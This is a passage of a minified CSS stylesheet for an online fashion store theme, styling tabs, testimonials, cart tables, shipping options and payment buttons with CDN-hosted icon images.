.nav-tabs{border-bottom:none}.tab-v4 .nav-tabs > li > a{color:#656565;border:none;border-radius:0;padding:10px;background:transparent}.tab-v4 .nav-tabs > li:first-child a{padding-left:0}.rtl .tab-v4 .nav-tabs > li:first-child a{padding-right:0;padding-left:inherit}.tab-v4 .nav-tabs > li.active > a{color:#000;border:none;background:transparent}.tab-v4 .tab-content{padding:15px 0}.tab-v5 .nav-tabs{border-bottom:none}.tab-v5 .nav-tabs > li > a{color:#FFFFFF;border:none;border-radius:0;background:#bdca8c;margin-right:2px;padding:10px 20px;border-top:2px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent}.rtl .tab-v5 .nav-tabs > li > a{margin-left:2px;margin-right:inherit}.tab-v5 .nav-tabs > li.active > a{color:#222;border:none;background:#FFFFFF;border-top:2px solid #000000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v5 > .tab-content{padding:15px 20px;border:1px solid #eee}.tab-v6 .tab-heading{overflow:hidden;background:#FFFFFF;padding:10px 20px;border-top:2px solid #000000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v6 h2.category{margin:0;float:left;text-transform:uppercase}.rtl .tab-v6 h2.category{float:right}.tab-v6 .nav-tabs{float:right;border-bottom:none}.rtl .tab-v6 .nav-tabs{float:left}.tab-v6 .nav-tabs > li > a{color:#000000;border:none;border-radius:0;padding:10px 20px}.tab-v6 .nav-tabs > li.active > a{color:red;color:#222}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{color:red}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{border:none;color:red}.tab-v6 .nav-tabs > li > a:hover{background:inherit}.tab-v6 .tab-content{padding:15px 20px;border:1px solid #eee}[class*="team-v"]{text-align:center;border:1px solid #e1e1e1}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}[class*="team-v"].team-v1{position:relative;overflow:hidden}[class*="team-v"].team-v1 .team-body{padding:20px 0;background:#FFFFFF;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1 .team-info{visibility:hidden;position:absolute;bottom:0;left:0;background:#FFF;margin:0;padding:20px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.rtl [class*="team-v"].team-v1 .team-info{right:0;left:auto}[class*="team-v"].team-v1:hover .team-body{-webkit-transform:translateY(-85%);-ms-transform:translateY(-85%);-o-transform:translateY(-85%);transform:translateY(-85%)}[class*="team-v"].team-v1:hover .team-info{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}[class*="team-v"].team-light{background:black;border:3px solid black}[class*="team-v"].team-light .team-header{padding:50px}[class*="team-v"].team-light .team-body{color:#fff;padding:0}[class*="team-v"].team-light .team-name{margin-top:0}[class*="team-v"].team-light .team-body-content{padding-bottom:20px}[class*="team-v"].team-light .team-social-icons{padding:20px 0;border-top:1px solid black}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#bdca8c;width:30px;height:2px;position:absolute}.rtl .team-list .team-name:after{right:0;left:auto}.team-list .team-position{text-transform:uppercase;color:#bdca8c;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(189,202,140,0.5)}.rtl .team-gallery .team-header:before{right:0;left:auto}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFFFFF}.team-gallery .team-position{color:#999999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#bdca8c}.rtl .team-gallery .team-body-content:before{left:0;right:auto}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}[class*="testimonials-v"]{font-family:"Hind",sans-serif;font-size:16px}[class*="testimonials-v"] h2{font-size:22px;font-weight:600;margin:0;text-transform:uppercase}[class*="testimonials-v"] .testimonials-profile{margin:10px 0}[class*="testimonials-v"] .testimonials-profile .name{margin:5px 0}[class*="testimonials-v"] .testimonials-profile .job{font-size:13px;font-style:italic}[class*="testimonials-v"].light-style{color:#fff}[class*="testimonials-v"].light-style h2{color:#fff}[class*="testimonials-v"].light-style .name,[class*="testimonials-v"].light-style .job,[class*="testimonials-v"].light-style .testimonials-quote{color:#fff}[class*="testimonials-v"] .testimonials-avatar{width:100px;height:100px}.testimonials-left .testimonials-profile{text-align:left}.rtl .testimonials-left .testimonials-profile{text-align:right}.testimonials-left .testimonials-avatar{float:left;margin-right:15px}.rtl .testimonials-left .testimonials-avatar{float:right}.rtl .testimonials-left .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials-center{text-align:center}.testimonials-center .testimonials-profile{text-align:center}.testimonials-center .testimonials-avatar{display:block;margin:0 auto 10px;text-align:center}.testimonials-right .testimonials-profile{text-align:right}.rtl .testimonials-right .testimonials-profile{text-align:left}.testimonials-right .testimonials-avatar{float:right;margin-left:15px}.rtl .testimonials-right .testimonials-avatar{float:left}.rtl .testimonials-right .testimonials-avatar{margin-right:15px;margin-left:inherit}.testimonials-v1 .testimonials-quote{background-color:#f3f3f3;margin-bottom:20px;padding:15px;position:relative}.testimonials-v1 .testimonials-quote:after{bottom:-28px;color:#f3f3f3;content:"\f0d7";font-family:"FontAwesome";font-size:30px;margin-left:-15px;position:absolute;text-align:center}.rtl .testimonials-v1 .testimonials-quote:after{margin-right:-15px;margin-left:inherit}.testimonials-v1 .testimonials-left .testimonials-quote:after{left:30px}.rtl .testimonials-v1 .testimonials-left .testimonials-quote:after{right:30px;left:auto}.testimonials-v1 .testimonials-center .testimonials-quote:after{left:50%}.rtl .testimonials-v1 .testimonials-center .testimonials-quote:after{right:50%;left:auto}.testimonials-v1 .testimonials-right .testimonials-quote:after{right:20px}.rtl .testimonials-v1 .testimonials-right .testimonials-quote:after{left:20px;right:auto}.testimonials-v1.light-style .testimonials-quote{color:#555}.testimonials-v2.testimonials h2{text-align:center;text-transform:uppercase}.testimonials-slide .testimonials-carousel{padding:0 18%}.testimonials-slide.light-style{color:#fff}.testimonials-slide.light-style .title_block{color:#fff}.testimonials-slide.light-style .title_block > span::before,.testimonials-slide.light-style .title_block > span::after{background-color:#fff}.testimonials-slide.light-style .name,.testimonials-slide.light-style .job,.testimonials-slide.light-style .testimonials-quote{color:#fff}.testimonials-carousel .carousel-indicators{bottom:-50px}.testimonials-v4{position:relative;border:1px solid #e1e1e1}.testimonials-v4 .testimonials-description{font-size:20px;font-weight:300;font-style:italic}.testimonials-v4 .testimonials-name{text-transform:uppercase}.testimonials-v4 .testimonials-avatar{padding:3px;top:30px;background:#FFF;position:absolute;width:78px;height:78px;border:1px solid #333333}.testimonials-v4:before{content:"";background:#333333;position:absolute;top:-1px}.testimonials-v4.testimonials-left{padding:30px 30px 30px 60px}.testimonials-v4.testimonials-left:before{left:-1px;width:3px;height:100%}.rtl .testimonials-v4.testimonials-left:before{right:-1px;left:auto}.testimonials-v4.testimonials-left .testimonials-avatar{left:-39px}.rtl .testimonials-v4.testimonials-left .testimonials-avatar{right:-39px;left:auto}.testimonials-v4.testimonials-left .testimonials-position,.testimonials-v4.testimonials-left .testimonials-name{padding-left:30px}.rtl .testimonials-v4.testimonials-left .testimonials-position,.rtl .testimonials-v4.testimonials-left .testimonials-name{padding-right:30px;padding-left:inherit}.testimonials-v4.testimonials-center{padding:60 30px 30px;text-align:center}.testimonials-v4.testimonials-center:before{left:-1px;width:100%;height:3px}.rtl .testimonials-v4.testimonials-center:before{right:-1px;left:auto}.testimonials-v4.testimonials-center .testimonials-avatar{right:0;left:0;top:-39px}.testimonials-v4.testimonials-right{padding:30px 60px 30px 30px}.testimonials-v4.testimonials-right:before{right:-1px;width:3px;height:100%}.rtl .testimonials-v4.testimonials-right:before{left:-1px;right:auto}.testimonials-v4.testimonials-right .testimonials-avatar{right:-39px}.rtl .testimonials-v4.testimonials-right .testimonials-avatar{left:-39px;right:auto}.testimonials-v4.testimonials-right .testimonials-position,.testimonials-v4.testimonials-right .testimonials-name{padding-right:30px;text-align:right}.rtl .testimonials-v4.testimonials-right .testimonials-position,.rtl .testimonials-v4.testimonials-right .testimonials-name{padding-left:30px;padding-right:inherit}.rtl .testimonials-v4.testimonials-right .testimonials-position,.rtl .testimonials-v4.testimonials-right .testimonials-name{text-align:left}.testimonials-v5{display:table;text-align:center;width:70%;margin:0 auto}.testimonials-v5 .testimonials-body{display:table-cell;background:#FFF;padding:30px 60px;text-align:left;position:relative;width:93%;vertical-align:middle}.testimonials-v5 .testimonials-body:before{top:0;left:0;content:"";position:absolute;background:#333333;width:3px;height:100%}.rtl .testimonials-v5 .testimonials-body:before{right:0;left:auto}.testimonials-v5 .testimonials-avatar{display:table-cell;vertical-align:top;width:7%}.testimonials-v5 .testimonials-avatar li:last-child img{margin-bottom:0}.testimonials-v5 .testimonials-avatar li.active a:before{display:none}.testimonials-v5 .testimonials-avatar a{display:block;position:relative}.testimonials-v5 .testimonials-avatar a:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:rgba(0,0,0,0.5)}.rtl .testimonials-v5 .testimonials-avatar a:before{right:0;left:auto}.testimonials-v5 .testimonials-avatar img{margin:0 0 4px 4px}.rtl .testimonials-v5 .testimonials-avatar img{margin:0 4px 4px 0}.testimonials-v5 .testimonials-position{padding:0 0 0 30px}.testimonials-v5 .testimonials-name{text-transform:uppercase;padding:0 0 0 30px;position:relative}.testimonials-v5 .testimonials-name:before{position:absolute;content:"";left:0;top:50%;background:#333333;width:23px;height:1px}.rtl .testimonials-v5 .testimonials-name:before{right:0;left:auto}.testimonials-v5 .testimonials-description{color:#999999;font-style:italic;font-size:20px;font-weight:300}.testimonials-v6{text-align:center}.testimonials-v6 .testimonials-description{font-size:20px;font-style:italic;font-weight:300}.testimonials-v6 .testimonials-avatar{margin-bottom:20px;display:inline-block}.testimonials-v6 .testimonials-avatar img{border:1px solid #333333;padding:3px}.testimonials-v6 .testimonials-name{text-transform:uppercase}.timeline-icon{width:140px;height:140px;margin:0 auto;padding:8px;border:2px solid #e1e1e1;color:#FFF}.timeline-icon .timeline-icon-inner{margin:auto;display:table;text-align:center;background:#bdca8c;width:120px;height:120px}.timeline-icon i{display:table-cell;vertical-align:middle}.dropcap{color:#000;float:left;font-weight:800;line-height:45px;width:40px;height:40px;margin-right:10px;margin-top:5px;text-transform:uppercase;text-align:center;font-size:40px}.rtl .dropcap{float:right}.rtl .dropcap{margin-left:10px;margin-right:inherit}.dropcap.dropcap-v2{color:#fff;background:#333333;font-size:30px}.dropcap.dropcap-info{background:#5bc0de}.dropcap.dropcap-danger{background:#f35a5a}.dropcap.dropcap-success{background:#bdca8c}.dropcap.dropcap-warning{background:#e7ca2b}.blockquote{position:relative;font-weight:300;font-style:italic}.blockquote em.blockquote-icon{top:50%;color:#FFFFFF;width:34px;height:34px;padding:7px;font-size:14px;line-height:22px;margin-top:-15px;text-align:center;position:absolute;background:#333333;display:inline-block}.blockquote.blockquote-left em{left:17px;margin-right:10px}.rtl .blockquote.blockquote-left em{right:17px;left:auto}.rtl .blockquote.blockquote-left em{margin-left:10px;margin-right:inherit}.blockquote.blockquote-right{border-left:none;padding-left:30px;padding-right:20px}.rtl .blockquote.blockquote-right{border-right:none;border-left:inherit}.blockquote.blockquote-right em{right:17px;margin-left:10px}.rtl .blockquote.blockquote-right em{left:17px;right:auto}.rtl .blockquote.blockquote-right em{margin-right:10px;margin-left:inherit}.blockquote.blockquote-right .blockquote-in{margin-right:45px}.rtl .blockquote.blockquote-right .blockquote-in{margin-left:45px;margin-right:inherit}.blockquote.blockquote-brd{padding:15px;border:2px solid #000}.blockquote.blockquote-brd em{color:#000000;margin-right:10px;position:relative;top:-7px}.rtl .blockquote.blockquote-brd em{margin-left:10px;margin-right:inherit}.blockquote.blockquote-brd .blockquote-in{margin-left:45px}.rtl .blockquote.blockquote-brd .blockquote-in{margin-right:45px;margin-left:inherit}.blockquote.blockquote-info{border-left-color:#5bc0de}.blockquote.blockquote-danger{border-left-color:#f35a5a}.blockquote.blockquote-success{border-left-color:#bdca8c}.blockquote.blockquote-warning{border-left-color:#e7ca2b}img{max-width:100%;height:auto}button{border:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:uppercase}#pagination_bottom{display:block}.pagination{margin:0 0}.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;min-height:30px;min-width:30px;line-height:28px;text-align:center;padding:0;font-size:12px}.pagination ul > li.pagination_next > a,.pagination ul > li.pagination_next > a:hover,.pagination ul > li.pagination_next > a:focus,.pagination ul > li.pagination_next > span,.pagination ul > li.pagination_next > span:hover,.pagination ul > li.pagination_next > span:focus,.pagination ul > li.pagination_previous > a,.pagination ul > li.pagination_previous > a:hover,.pagination ul > li.pagination_previous > a:focus,.pagination ul > li.pagination_previous > span,.pagination ul > li.pagination_previous > span:hover,.pagination ul > li.pagination_previous > span:focus{border-color:transparent}.pagination .product-count{line-height:30px;display:none !important}table.form{width:100%;border-collapse:collapse;margin-bottom:20px}table.form > * > * > td{color:#000000}table.form td{padding:4px}table.form tr td:first-child{width:170px}table.radio{width:100%;border-collapse:collapse;padding:0;display:table}table.radio td{padding:5px}table.radio td label{display:block}table.radio td input[type="radio"]{margin:0}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#eeeeee;cursor:pointer}#colorbox{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.no-padding{padding:0}.required{color:#1c1c1c;font-weight:normal;font-size:13px}.form-group label{color:#1c1c1c;font-weight:600}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:22px 0;color:#ffffff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.attention{background:#FFF5CC url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/attention.png") 10px center no-repeat;border:1px solid #F2DD8C;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.warning{background:#FF938A;border:1px solid #FF6558;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.success{background:#EAF7D9 url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/success.png") 10px center no-repeat;border:1px solid #BBDF8D;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.help{color:#999;font-size:10px;font-weight:normal;display:block}.error{display:block;color:#FF0000;margin-top:5px}.welcome{color:#636E75;margin-top:0;margin-bottom:20px;font-size:21px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,0.01)}.breadcrumb{color:#c1c1c1;margin-bottom:0}.breadcrumb .navigation-pipe{color:transparent;padding:0 10px 0 10px}.breadcrumb .navigation-pipe:before{content:"/";position:absolute;margin:0 auto;color:#c1c1c1;font-size:9px}.breadcrumb a{color:#c1c1c1;z-index:2}.breadcrumb a:hover{color:#c1c1c1}.page-heading span.heading-counter{display:inline-block;font-size:50%;font-style:italic}.page-subheading{font-family:"Hind",sans-serif;font-weight:400;text-transform:uppercase;color:#000;font-size:18px;padding:0 0 10px;line-height:normal;margin-bottom:10px;margin-top:0;border-bottom:1px solid #e1e1e1}.categories{position:relative}.content_sortPagiBar{padding:7px;font-size:14px;color:#999;background-color:#FFFFFF;min-height:49px;margin-bottom:22px;bottom:0}#PM_ASearchResults .content_sortPagiBar{padding:0 !important}.content_sortPagiBar .sortPagiBar > *{}.rtl .content_sortPagiBar .sortPagiBar > *{margin-right:15px;margin-left:inherit}.content_sortPagiBar .bt_compare{float:right;line-height:40px;padding:0 15px;background:none;border:1px solid #e0e0e0}.rtl .content_sortPagiBar .bt_compare{float:left}.content_sortPagiBar #productsSortForm{float:left}@media (max-width:767px){.content_sortPagiBar #productsSortForm{width:100%;margin-bottom:20px}}.rtl .content_sortPagiBar #productsSortForm{float:right}.content_sortPagiBar .form-control{display:inline;width:auto;color:#000000}.content_sortPagiBar .display{float:left;line-height:30px;margin:0;margin-left:5px}.rtl .content_sortPagiBar .display{float:right}.content_sortPagiBar .display li{float:left;display:block}.rtl .content_sortPagiBar .display li{float:right}.content_sortPagiBar .display li.selected a{color:#444}.content_sortPagiBar .display li.selected a:hover{color:#444}.content_sortPagiBar .display span{margin-right:5px}.content_sortPagiBar .display a{width:40px;height:40px;display:block;margin-right:5px;float:left;cursor:pointer;text-align:center;background:#FFF;color:#9c9b9b;padding:6px;margin-top:2px}.rtl .content_sortPagiBar .display a{float:right}.content_sortPagiBar .display a > span{margin:0 3px;display:none}.content_sortPagiBar .display a > em{display:none}.content_sortPagiBar .display a.selected,.content_sortPagiBar .display a:hover{color:#444}.content_sortPagiBar .display i{font-size:16px;-webkit-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;transition:color 0.2s ease-out}.footer_links{border-top:1px solid #eeeeee;padding:20px 0;margin-top:20px}.footer_links .btn{margin:10px 0}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0 1px 0 0;width:16px;height:16px;cursor:pointer}.rtl .cancel,.rtl .star{float:right}.cancel,.cancel a{background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 lightyellow}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #e1e1e1;color:#666666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#555555}.listcomment .txtcomment{display:block;padding:5px 0;color:#555555}.cart_navigation .btn{margin:0 0 10px}@media (max-width:480px){.cart_navigation > span{display:block;width:100%;padding-bottom:15px}}.cart_last_product{display:none}.cart_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.cart_gift_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.table tbody > tr > td{vertical-align:middle}.table tbody > tr > td ul{margin-bottom:0}.table tbody > tr > td.cart_quantity .cart_quantity_button{margin-top:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button a{float:left;margin-right:5px;border:1px solid #e1e1e1;width:25px;height:25px;font-size:10px;line-height:25px;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.2);box-shadow:1px 1px 1px rgba(0,0,0,0.2)}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a{float:right}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a{margin-left:5px;margin-right:inherit}.table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-right:0}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-left:0;margin-right:inherit}.table tbody > tr > td.cart_delete,.table tbody > tr > td.price_discount_del{padding:5px}.table tfoot > tr > td{vertical-align:middle}.cart_delete a.cart_quantity_delete,a.price_discount_delete{font-size:23px;color:#555555}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{color:silver}#cart_summary tbody td.cart_product{padding:19px;width:137px}#cart_summary tbody td.cart_product img{border:1px solid #ddd}#cart_summary tbody td.cart_unit .price span{display:block}#cart_summary tbody td.cart_unit .price span.price-percent-reduction{margin:5px auto;display:inline-block}#cart_summary tbody td.cart_unit .price span.old-price{text-decoration:line-through}#cart_summary tbody td.cart_description{width:480px}#cart_summary tbody td.cart_description small{display:block;padding:5px 0 0 0}#cart_summary tfoot td.text-right{font-weight:bold;color:#555555}#cart_summary tfoot td.price{text-align:right;font-weight:700;font-size:16px;color:#222222;white-space:nowrap}.rtl #cart_summary tfoot td.price{text-align:left}#cart_summary tfoot td.total_price_container span{font:600 18px/22px "Hind",sans-serif;color:base-text-color;text-transform:uppercase}#cart_summary tfoot td#total_price_container{font:600 21px/25px "Hind",sans-serif}.cart_voucher{vertical-align:top !important}.cart_voucher h4{font:600 14px/22px "Hind",sans-serif;color:#000;text-transform:uppercase}.cart_voucher .title-offers{color:#555555;font-weight:bold;margin-bottom:6px}.cart_voucher fieldset{margin-bottom:10px}.cart_voucher fieldset #discount_name{width:219px;margin-right:11px}.rtl .cart_voucher fieldset #discount_name{float:right}.rtl .cart_voucher fieldset #discount_name{margin-left:11px;margin-right:inherit}.cart_voucher #display_cart_vouchers span{font-weight:bold;cursor:pointer;color:#000}.cart_voucher #display_cart_vouchers span:hover{color:#656565}.enable-multishipping{margin:-13px 0 17px}.enable-multishipping label{font-weight:normal}#order_carrier{clear:both;margin-top:20px;border:1px solid #999999;background:#FFFFFF}#order_carrier .title_block{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#000000;font-weight:bold;text-transform:uppercase;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#order_carrier span{display:block;padding:15px;font-weight:bold}.multishipping_close_container{text-align:center}table#cart_summary li.gift{font-size:21px;font-weight:bold;list-style:none;opacity:0.3}table#cart_summary .gift-icon{background:#ff9389;color:white;display:inline-block;font-size:14px;font-weight:bold;margin-right:0;padding:10px 15px 8px 15px;text-transform:uppercase}#multishipping_mode_box{padding-top:12px;padding-bottom:19px}#multishipping_mode_box .title{font-weight:bold;color:#555555;margin-bottom:15px}#multishipping_mode_box .description_off{display:none}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #cccccc}#multishipping_mode_box.on .description_off{display:block}.multishipping-cart .cart_address_delivery.form-control{width:198px}#order .address_add.submit{margin-bottom:20px}#ordermsg{margin-bottom:30px}#id_address_invoice.form-control,#id_address_delivery.form-control{width:269px}.addresses .select label,.addresses .selector,.addresses .addresses .address_select{clear:both;float:left}.rtl .addresses .select label,.rtl .addresses .selector,.rtl .addresses .addresses .address_select{float:right}.addresses .waitimage{display:none;float:left;width:24px;height:24px;background-image:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../../../img/loader.gif);background-repeat:no-repeat;position:relative;bottom:-2px;left:10px}.rtl .addresses .waitimage{float:right}.rtl .addresses .waitimage{right:10px;left:auto}.addresses .checkbox.addressesAreEquals{clear:both;float:left;margin:15px 0}.rtl .addresses .checkbox.addressesAreEquals{float:right}#order .delivery_option > div,#order-opc .delivery_option > div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table,#order-opc .delivery_option > div > table{background:#FFFFFF;margin-bottom:0}#order .delivery_option > div > table.resume,#order-opc .delivery_option > div > table.resume{height:53px}#order .delivery_option > div > table.resume.delivery_option_carrier,#order-opc .delivery_option > div > table.resume.delivery_option_carrier{margin-top:10px;width:100%;background:#d9edf7;color:#31708f;border:1px solid #bce8f1;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{font-size:20px;margin-right:7px;vertical-align:-2px}.rtl #order .delivery_option > div > table.resume.delivery_option_carrier td i,.rtl #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{margin-left:7px;margin-right:inherit}#order .delivery_option > div > table.resume td.delivery_option_radio,#order-opc .delivery_option > div > table.resume td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}.rtl #order .delivery_option > div > table.resume td.delivery_option_radio,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_radio{padding-right:0;padding-left:inherit}.rtl #order .delivery_option > div > table.resume td.delivery_option_radio,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_radio{padding-left:0;padding-right:inherit}#order .delivery_option > div > table.resume td.delivery_option_logo,#order-opc .delivery_option > div > table.resume td.delivery_option_logo{width:97px;padding-left:21px}.rtl #order .delivery_option > div > table.resume td.delivery_option_logo,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_logo{padding-right:21px;padding-left:inherit}#order .delivery_option > div > table.resume td.delivery_option_price,#order-opc .delivery_option > div > table.resume td.delivery_option_price{width:162px}.order_carrier_content{line-height:normal;padding-bottom:16px}.order_carrier_content .carrier_title{font-weight:bold;padding-bottom:10px;color:#555555}.order_carrier_content .delivery_options_address .carrier_title{margin-bottom:17px}.order_carrier_content + div{padding-bottom:15px}#carrierTable{border:1px solid #999999;border-bottom:none;background:#FFFFFF}#carrierTable tbody{border-bottom:1px solid #999999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#000000;text-transform:uppercase;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_table_th.png);background-repeat:repeat-x;background-color:#999999;background-position:-1% 0}.rtl #carrierTable th{background-position:101% 0}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}.rtl #carrierTable td{border-left:1px solid #e9e9e9;border-right:inherit}#carrierTable td.carrier_price{border:none;white-space:nowrap}p.checkbox.gift{margin-bottom:10px}#gift_div{display:none;margin-top:5px;margin-bottom:10px}a.iframe{color:#555555;text-decoration:underline}a.iframe:hover{text-decoration:none}p.payment_module{margin-bottom:10px}p.payment_module a{display:block;border:1px solid #ddd;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#555555;font-weight:normal;padding:33px 40px 34px 99px;letter-spacing:-1px;position:relative}.rtl p.payment_module a{padding:33px 99px 34px 40px}p.payment_module a.bankwire{background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bankwire.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 12px}p.payment_module a.cheque{background-image:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/cheque.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 15px}p.payment_module a.cash{background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/cash.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 15px}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#000}.rtl p.payment_module a.cheque:after,.rtl p.payment_module a.bankwire:after,.rtl p.payment_module a.cash:after{left:15px;right:auto}p.payment_module a:hover{border:1px solid #434a54}p.payment_module a span{font-weight:bold;color:#555555}.rtl p.payment_module a.bankwire,.rtl p.payment_module a.cheque,.rtl p.payment_module a.cash{background-position:99% 15px}.rtl p.payment_module a.bankwire:after,.rtl p.payment_module a.cheque:after,.rtl p.payment_module a.cash:after{content:"\f053"}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}@media (max-width:700px){.cart_tax_exc_price{display:none !important}.cart_total_tax{display:none !important}#order-detail-content #cart_summary table,#order-detail-content #cart_summary thead,#order-detail-content #cart_summary tbody,#order-detail-content #cart_summary th,#order-detail-content #cart_summary td,#order-detail-content #cart_summary tr{display:block}#order-detail-content #cart_summary thead tr{position:absolute;top:-9999px;left:-9999px}#order-detail-content #cart_summary tr{border-bottom:0 solid #cccccc;overflow:hidden}#order-detail-content #cart_summary td{border:none;position:relative;width:50%;float:left;white-space:normal;text-align:left}#order-detail-content #cart_summary td.cart_avail{clear:both}#order-detail-content #cart_summary td.cart_quantity{padding:9px 8px 11px 10px}#order-detail-content #cart_summary td.cart_total{position:relative;top:15px}.cart_voucher fieldset #discount_name{width:185px}#order-detail-content #cart_summary .cart_discount td{width:100% !important;text-align:inherit;height:auto;padding:7px 10px 5px}#order-detail-content #cart_summary tfoot tr > td:first-child{text-transform:uppercase}#order-detail-content #cart_summary tfoot tr > td:last-child{font-weight:bold}#order-detail-content #cart_summary td.cart_unit{display:none !important}#order-detail-content #cart_summary 